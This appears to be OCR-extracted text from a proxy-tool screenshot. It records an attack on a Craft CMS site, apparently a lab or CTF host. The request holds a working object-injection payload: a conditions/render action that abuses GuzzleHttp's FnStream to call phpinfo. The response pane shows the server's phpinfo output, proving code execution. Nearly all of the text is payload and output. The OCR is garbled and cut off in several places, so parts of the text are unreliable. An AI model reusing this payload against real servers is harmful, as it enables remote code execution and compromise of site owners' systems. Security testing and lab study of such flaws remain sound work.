 equest
retty Raw Hex \n
POST /vendor/guzzlehttp/psr7/src/FnStream.php HTTP/1.1
Host: 61.147.171.105:59898
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 213
action=conditions/render&configObject=
craft\elements\conditions\ElementCondition&config=
{"name":"configObject","as
":{"class":"\\GuzzleHttp\\Psr7\\FnStream","__construct()":[{"close":nu
ll}],"_fn_close":"phpinfo"}}
Response
Pretty Raw Hex Render \n
SERVER_SIGNATURE <address>Apache/2.4.54 (D
SERVER_SOFTWARE Apache/2.4.54 (Debian)
SERVER_NAME 61.147.171.105
SERVER_ADDR 10.42.93.75
SERVER_PORT 59898
REMOTE_ADDR 202.96.137.226
DOCUMENT_ROOT /var/www/html/web
REQUEST_SCHEME http
CONTEXT_PREFIX no value
CONTEXT_DOCUMENT_ROOT /var/www/html/web
SERVER_ADMIN [no address given]
SCRIPT_FILENAME /var/www/html/web/index.ph
REMOTE_PORT 41238
REDIRECT_URL /vendor/guzzlehttp/psr7/src/
REDIRECT_QUERY_STRING p=vendor/guzzlehttp/psr7/sr
GATEWAY_INTERFACE CGI/1.1
SERVER_PROTOCOL HTTP/1.1
REQUEST_METHOD POST
QUERY_STRING p=vendor/guzzlehttp/psr7/sr
REQUEST_URI /vendor/guzzlehttp/psr7/src/
SCRIPT_NAME /index.php
HTTP Headers Information
HTTP R
HTTP Request POST /vendor/guzzlehttp/ps